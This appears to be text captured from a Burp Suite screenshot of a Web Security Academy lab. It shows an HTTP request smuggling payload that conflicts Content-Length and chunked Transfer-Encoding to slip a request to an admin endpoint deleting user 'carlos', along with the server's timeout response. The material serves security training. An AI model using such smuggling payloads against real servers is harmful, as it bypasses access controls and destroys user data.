 Send Cancel < > Target: https://0acc003604
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0acc0036047496e08025358400f30050.web-security-academy.net
3 Content-Length: 4
4 Transfer-Encoding: chunked
5
6 87
7 GET /admin/delete?username=carlos HTTP/1.1
8 Host: localhost
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 24
6
7 {
"error":"Read timeout"
}